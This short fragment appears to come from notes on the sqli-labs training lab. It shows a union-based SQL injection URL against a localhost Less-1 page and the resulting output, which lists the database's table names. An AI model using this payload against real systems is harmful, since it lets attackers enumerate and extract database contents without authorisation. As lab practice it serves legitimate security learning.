 http://127.0.0.1/sqli-labs/sqli-labs/Less-1/?id=1' and 1=2 union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database();%23
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users